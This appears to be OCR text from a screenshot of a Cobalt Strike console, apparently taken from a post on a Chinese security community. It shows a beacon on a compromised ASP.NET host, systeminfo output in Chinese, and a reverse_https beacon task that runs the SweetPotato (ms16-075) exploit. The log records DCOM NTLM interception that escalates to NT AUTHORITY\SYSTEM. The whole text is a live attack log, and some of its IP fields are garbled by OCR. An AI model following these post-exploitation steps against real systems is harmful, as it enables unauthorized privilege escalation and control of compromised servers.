 2 10.0.46.50 test ASP.NET v4.0 Classic S772766 qq.exe 2308
1 22 10.0.46.50 test SYSTEM * S772766 werfault.exe 864
Event Log X Listeners X Beacon 10.0.46.50@2308 X
[206]: KB982018
[207]: KB4519976
网卡: 安装了 2 个 NIC。
[01]: Red Hat VirtIO Ethernet Adapter
连接名: 本地连接
启用 DHCP: 否
IP 地址
[01]: 1 2
[02]: 1
[03]: fe80::cc72:cd00:ac74:91a8
[02]: Red Hat VirtIO Ethernet Adapter
连接名: 本地连接 2
启用 DHCP: 否
IP 地址
[01]: 10.0.46.50
[02]: fe80::d494:7898:484d:a8c7
[*] Task Beacon to run windows/beacon_https/reverse_https (1 60:8888) SweetPotato (ms16-075)
[+] host called home, sent: 878929 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 using method Token to launch c:\windows\system32\werfault.exe
[+] received output:
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] received output:
[+] Process created, enjoy!
乌雲安全
先知社区